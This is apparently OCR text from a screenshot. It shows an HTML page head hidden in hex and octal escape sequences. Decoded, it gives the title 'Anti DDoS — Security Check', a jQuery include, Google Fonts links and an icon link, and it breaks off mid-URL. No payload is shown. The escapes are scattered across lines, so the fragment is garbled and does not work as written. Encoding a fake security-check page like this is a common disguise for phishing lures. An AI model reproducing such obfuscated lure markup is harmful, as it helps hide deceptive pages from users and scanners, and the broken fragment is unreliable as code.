
0\
74
\
164
\x69\x74\x6c\
145
\x3e\
101
\x6e\x74\x69
\x20\
104
\x44\x6f\
123
\
40
\
342
\
200
\x94\
40
\
123
\
1
45
\x63\x75\
162
\x69\
164
\
171
\
40
\
103
\
150
\
145
\x6
3\
153
\x3c\
57
\
164
\x69\x74\
154
\x65\x3e\
12
\x20
\x20\x3c\
163
\x63\
162
\x69\x70\x74\
40
\x73\x72
\x63\x3d\x22\
150
\x74\x74\
160
\x73\
72
\
57
\x2f\
1
43
\
157
\x64\x65\x2e\x6a\
161
\
165
\x65\
162
\
171
\x
2e\x63\x6f\x6d\x2f\x6a\
161
\x75\
145
\x72\x79\
5
5
\
63
\x2e\x36\
56
\
60
\x2e\x6d\
151
\
156
\
56
\x6a\
16
3
\x22\x3e\
74
\x2f\
163
\x63\
162
\x69\x70\x74\x3e
\
12
\
40
\
40
\x3c\x6c\x69\
156
\
153
\
40
\
162
\x65\x6c
\x3d\
42
\
163
\x74\
171
\x6c\
145
\
163
\x68\x65\
145
\x74\
42
\x20\x68\x72\x65\x66\x3d\x22\x68\
164
\
164
\
160
\
163
\
72
\
57
\x2f\x66\x6f\
156
\x74\x73\x
2e\
147
\x6f\x6f\
147
\
154
\
145
\x61\x70\
151
\x73\x
2e\x63\
157
\x6d\
57
\
143
\x73\x73\x3f\x66\x61\
15
5
\
151
\
154
\x79\
75
\x50\
141
\x74\
164
\
141
\
171
\
141
\x7c\x50\
157
\x74\
164
\
141
\
40
\
117
\
156
\
145
\
174
\
122
\
157
\
167
\
144
\x69\
145
\x73\x7c\
102
\
162
\
141
\x61\
150
\
40
\
117
\
156
\
145
\x7c\x43\
150
\x69\x76
\
157
\
42
\
76
\xa\x20\x20\x3c\x6c\
151
\
156
\x6b\x2
0\x72\x65\
154
\x3d\x22\
151
\x63\x6f\
156
\
42
\
40
\x68\
162
\x65\x66\
75
\x22\
150
\x74\x74\x70\
163
\
72
\x2f\x2f\
151
\x2e\x70\x69\x6e\x69\
155
\
147
\
56
\x63\
157
\x6d\x2f\
65
\x36\x34\x78\
57
\x35\
66